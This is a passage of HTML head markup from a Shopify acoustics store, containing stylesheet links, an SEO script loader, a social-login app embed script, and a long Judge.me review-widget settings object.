    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.com/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of 